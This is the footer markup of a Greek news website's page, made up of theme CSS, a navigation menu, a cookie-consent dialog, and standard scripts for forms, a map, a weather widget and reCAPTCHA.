box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_6a6_rand_style td-element-style" ><style>
.tdi_92_6a6_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_646  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_646{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_664 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_664" >
<style>

/* inline tdc_css att */

.tdi_96_664{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_664{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_664{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_664 .tdb-logo-a,
                .tdi_96_664 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_664 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_664 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_664 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_664 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_664 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_664 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_664 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_664 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_664 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_664 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_b4a tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_b4a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_b4a .td_block_inner{
                    text-align: center;
                }.tdi_97_b4a .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_b4a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_b4a .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_b4a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_b4a .tdb-menu > li > a,
                .tdi_97_b4a .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_b4a .tdb-menu > li .tdb-menu-sep,
                .tdi_97_b4a .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_b4a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_b4a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_b4a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_b4a .tdb-menu > li > a,
                .tdi_97_b4a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_b4a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_b4a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_b4a .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_b4a .tdb-menu .tdb-normal-menu ul,
                .tdi_97_b4a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_b4a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_b4a .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_b4a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_b4a .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_b4a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_b4a .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_b4a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_b4a .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_b4a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_b4a .tdb-menu > li > a,
                .tdi_97_b4a .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_b4a .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_b4a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_b4a .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_b4a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_b4a .tdb-menu > li > a,
                .tdi_97_b4a .td-subcat-more{
                    padding: 0px;
                }.tdi_97_b4a .tdb-menu > li .tdb-menu-sep,
                .tdi_97_b4a .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_b4a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_b4a .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_b4a .tdb-menu > li.current-menu-item > a,
				.tdi_97_b4a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_b4a .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_b4a .tdb-menu > li:hover > a,
				.tdi_97_b4a .tdb-menu > li.tdb-hover > a,
				.tdi_97_b4a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_b4a .tdb-menu > li > a:after,
				.tdi_97_b4a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_b4a .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_b4a .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_b4a .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_b4a .tdb-menu > li:hover > a:after,
				.tdi_97_b4a .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_b4a .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_b4a class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_469 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_469" >
<style>

/* inline tdc_css att */

.tdi_100_469{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_469 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696aa44b7c891
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[12.800000000000001,55.100000000000001],"today_humidity":75,"today_wind_speed":[1.3,0.80000000000000004],"today_min":[11.300000000000001,52.399999999999999],"today_max":[13.699999999999999,56.700000000000003],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"\u03a0\u03b1","day_temp":[13,55],"owm_day_index":0},{"timestamp":1768608000,"day_name":"\u03a3\u03b1","day_temp":[11,52],"owm_day_index":1},{"timestamp":1768694400,"day_name":"\u039a\u03c5","day_temp":[8,46],"owm_day_index":9},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[7,45],"owm_day_index":17},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[9,48],"owm_day_index":25},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[7,44],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_da4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_da4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_b4a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_b4a');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YVaqk0f38MD65oVSCOrCTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596560099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>